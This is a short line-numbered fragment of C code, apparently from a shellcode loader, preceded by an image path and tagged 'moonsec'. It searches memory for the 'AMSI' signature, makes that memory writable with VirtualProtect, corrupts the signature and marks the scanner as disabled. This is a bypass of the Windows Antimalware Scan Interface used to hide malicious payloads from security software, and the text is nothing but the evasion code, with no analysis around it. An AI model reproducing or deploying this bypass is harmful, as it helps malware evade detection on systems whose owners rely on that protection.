 176 // scan for signature
177 for(i=0;;i++) {
178 Signature = (PDWORD)&cs[i];
179 // is it "AMSI"?
180 if(*Signature == *(PDWORD)inst->amsi) {
181 // set memory protection for write access
182 inst->api.VirtualProtect(cs, sizeof(DWORD),
183 PAGE_EXECUTE_READWRITE, &op);
184
185 // change signature
186 *Signature++;
187
188 // set memory back to original protection
189 inst->api.VirtualProtect(cs, sizeof(DWORD), op, &t);
190 disabled = TRUE;
moonsec